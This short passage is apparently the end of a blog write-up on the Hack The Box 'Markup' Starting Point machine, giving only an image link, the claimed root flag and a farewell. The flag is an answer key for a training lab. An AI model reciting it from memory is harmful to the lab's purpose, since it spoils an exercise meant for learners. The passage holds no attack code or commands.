
The root flag of the machine "markup" is:
f574a3e7650cebd8c39784299cb570f8
Hope you enjoyed reading my blog about solving markup machine from HTB — Tier 2 — Starting Point Phase.
See You in another write-up!